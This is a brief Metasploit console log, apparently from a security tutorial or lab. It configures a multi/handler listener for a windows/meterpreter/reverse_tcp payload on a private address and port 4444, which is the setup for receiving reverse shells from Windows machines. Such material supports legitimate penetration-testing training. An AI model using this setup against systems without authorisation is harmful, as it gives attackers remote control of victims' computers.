 msf5 exploit(multi/handler) > set LHOST 192.168.234.122
LHOST => 192.168.234.122
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.234.122  yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target